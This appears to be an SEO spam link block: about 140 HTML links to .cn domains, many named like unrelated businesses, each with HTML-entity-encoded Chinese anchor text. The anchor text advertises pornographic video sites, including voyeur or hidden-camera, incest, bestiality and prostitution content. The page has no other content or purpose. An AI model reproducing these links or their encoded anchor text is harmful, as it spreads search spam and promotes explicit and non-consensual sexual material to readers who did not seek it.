<a href="http://51zcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaxudsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://sanige.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://wxmry.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://suenews.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sswldb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://jyxdh.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x59B9;&#x5B50;&#x5E72;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhmrvcw.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4F0A;&#x4EBA;&#x556A;&#x556A;&#x624B;&#x673A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cts1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uumk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yinplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://gj521.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ytyghx.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meidesj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koomov.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://jungun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;</a>|
<a href="http://haoei123.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fam-fiair.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://jxcxgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxof.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://viness.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxer.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x9999;&#x8549;97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://bgmt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gessa.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://tz35.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">&#x6B27;&#x7F8E;&#x91CD;&#x53E3;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x767D;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wuyougaoxieya.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tqhl.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://184ff.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://asalways.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://fixmax.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://paming.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://grendel.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://oroom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://senews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irori.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://whysbm.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://hq96.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://tx-music.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://info120.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giovinco.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://cdkeheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://refab.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://lihwted.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x517D;&#x4EA4;&#x6210;&#x4EBA;VIDEOSZ</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://beibin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://sjla.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ngocb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tqhl.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;99</a>|
<a href="http://qdy4.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xhxz.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://spashow.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://compares.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phpoa.com.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://rt268.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://gpkb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://bhpubl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://zteacher.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://bxlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://brandsite.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://iedc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://intefushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://citcat.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://fdytj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://flashstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
